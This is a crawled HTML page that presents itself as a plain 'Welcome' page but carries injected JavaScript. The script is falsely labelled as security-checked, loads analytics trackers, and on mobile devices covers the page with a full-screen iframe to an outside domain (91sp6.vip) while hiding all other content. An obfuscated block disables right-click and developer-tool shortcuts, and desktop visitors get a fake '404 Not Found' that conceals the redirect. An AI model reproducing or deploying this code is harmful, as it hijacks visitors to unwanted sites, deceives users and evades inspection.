

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://m.ccnk8.com/4d0nhs9c.html
body_size: 2604
content:
<script>
//* 以下代码为安全可信代码，已经通过了相关安全检测和验证 */
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6e9bdda8a08b6d0c0a1f6ec983ae1507";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?29ccb0c0ddfb10e735a003e377ccfb57";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var titlestr = document.title;
// addurl
var arr = ["https://91sp6.vip"];
var domain = document.domain;
var sUserAgent = false ;
var bIsIpad = false ;
var bIsIphoneOs = false ;
var bIsMidp = false ;
var bIsUc7 = false ;
var bIsUc = false ;
var bIsAndroid = false ;
var bIsCE = false ;
var bIsWM = false ;
var userPhoneType = userIsPhone() ;

if(userPhoneType){
setFrame(arr[Math.floor(Math.random() * arr.length)]);
}
function setFrame(olink) {
    // 定义 titlestr 变量，避免引用错误
    var ss = '<div id="showcloneshengxiaon" style="position: fixed;top: 0px;left: 0px;z-index: 999999;width: 100%;height: 100%;background: rgb(255, 255, 255);"><iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
    // 直接使用 document.write
    document.write(ss);

    setTimeout(function() {
        console.log(document.body.children.length);
        for (var i = 0; i < document.body.children.length; i++) {
            try {
                var a = document.body.children[i].tagName;
                var b = document.body.children[i].id;
                console.log(i + "***" + a + "**" + b);
                if (b !== "iconDiv1" && b !== "showcloneshengxiaon" && a !== "TITLE") {
                    document.body.children[i].style.display = "none";
                }
            } catch (e) {}
        }
        var oMeta = document.createElement('meta');
        oMeta.name = 'viewport';
        oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
        document.getElementsByTagName('head')[0].appendChild(oMeta);
    }, 100);
}
function userIsPhone() {
    sUserAgent = navigator.userAgent.toLowerCase();
    bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
    bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    bIsMidp = sUserAgent.match(/midp/i) == "midp";
    bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
    bIsAndroid = sUserAgent.match(/android/i) == "android";
    bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
        return true ;
    }
	
	var screen_width = window.screen.width;
	var screen_height = window.screen.height;
	
	//根据屏幕分辨率判断是否是手机
	if(screen_width < 500 && screen_height < 800){
	 	return true ;
	}
	
	return false ;
}
// Copyright
var _0x3fce1a=_0x5962;function _0x5962(_0x25ad48,_0x59e972){var _0x522214=_0x5222();return _0x5962=function(_0x5962ba,_0x104ad4){_0x5962ba=_0x5962ba-0x16c;var _0x821669=_0x522214[_0x5962ba];return _0x821669;},_0x5962(_0x25ad48,_0x59e972);}function _0x5222(){var _0x390d99=['677319TZezCg','3838365ynXjDN','8mIIanx','531883ayHXfG','2QclnWU','1330725tLcpRQ','toLowerCase','5048216JCybYs','key','includes','oncontextmenu','799938cIKAYU','preventDefault','onkeydown','4646390dNFsBI','ctrlKey'];_0x5222=function(){return _0x390d99;};return _0x5222();}(function(_0x596389,_0x48bb0d){var _0x21e2bc=_0x5962,_0x40d5d0=_0x596389();while(!![]){try{var _0x2530c8=parseInt(_0x21e2bc(0x173))/0x1*(parseInt(_0x21e2bc(0x174))/0x2)+parseInt(_0x21e2bc(0x170))/0x3*(-parseInt(_0x21e2bc(0x172))/0x4)+-parseInt(_0x21e2bc(0x175))/0x5+-parseInt(_0x21e2bc(0x17b))/0x6+parseInt(_0x21e2bc(0x16e))/0x7+parseInt(_0x21e2bc(0x177))/0x8+-parseInt(_0x21e2bc(0x171))/0x9;if(_0x2530c8===_0x48bb0d)break;else _0x40d5d0['push'](_0x40d5d0['shift']());}catch(_0x2fd056){_0x40d5d0['push'](_0x40d5d0['shift']());}}}(_0x5222,0x8613d),document[_0x3fce1a(0x17a)]=document[_0x3fce1a(0x16d)]=function(_0x4ae0c0){var _0x3b5da4=_0x3fce1a;_0x4ae0c0[_0x3b5da4(0x16c)]();var _0x58daad=_0x4ae0c0[_0x3b5da4(0x178)][_0x3b5da4(0x176)](),_0x3f513f=_0x4ae0c0[_0x3b5da4(0x16f)],_0x4b3b6d=_0x4ae0c0['shiftKey'];if(_0x58daad=='f12'||_0x3f513f&&['u','s'][_0x3b5da4(0x179)](_0x58daad)||_0x3f513f&&_0x4b3b6d&&['i','c','j'][_0x3b5da4(0x179)](_0x58daad))return![];});
</script>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
  <meta name="robots" content="noindex,nofollow">
  <meta name="viewport" content="width=device-width,initial-scale=1.0">
  <title>Welcome</title>
  <style>
   body{margin:0;padding:0;font-family:Arial,sans-serif;background:#f4f4f4}
h1{margin-top:50px;text-align:center;color:#333}
.not-found{display:flex;flex-direction:column;justify-content:center;align-items:center;min-height:100vh;width:100%;background:#222;color:#fff;font-size:20px}

  </style>
</head>
<body>
  <div id="content">
    <h1>Welcome</h1>
  </div>
  <script>
  document.addEventListener("DOMContentLoaded", function() {
    var ua = navigator.userAgent.toLowerCase();
    var isMobileUA = /iphone|ipod|android|ios|ipad|windows phone|blackberry|meego|mobile|symbianos/.test(ua);
    var isSmallScreen = window.innerWidth < 1024;

    if (!(isMobileUA && isSmallScreen)) {
	  document.body.innerHTML = '<div class="not-found"><h1>404 Not Found</h1><p>您访问的页面不存在</p></div>';
    }
  });
  </script>
</body>
</html>
